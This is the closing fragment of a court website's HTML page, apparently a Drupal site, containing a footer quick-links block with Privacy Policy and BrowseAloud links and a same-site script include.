    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
